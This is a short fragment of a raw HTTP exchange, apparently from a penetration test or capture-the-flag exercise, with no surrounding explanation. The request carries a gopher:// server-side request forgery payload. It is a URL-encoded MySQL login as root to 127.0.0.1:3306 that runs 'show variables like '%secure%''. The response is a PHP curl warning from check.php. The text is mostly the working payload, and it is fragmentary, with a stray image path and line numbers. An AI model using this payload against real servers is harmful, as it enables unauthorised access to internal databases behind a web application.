 Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: keep-alive
u=1111&returl=
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%
00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72
%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%7
7%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%
74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37
%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%3
7%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%
72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%1f%00%00%00%03%73
%68%6f%77%20%76%61%72%69%61%62%6c%65%73%20%6c%69%6b%65%20%27%25%73%6
5%63%75%72%65%25%27%01%00%00%00%01
11 Access-Control-Max-Age: 1728000
12 Content-Length: 142
13
14 <br />
15 <b>
Warning
</b>
: curl_setopt(): Curl option contains invalid char
>
/var/www/html/check.php
</b>
on line <b>
15
</b>
<br />
16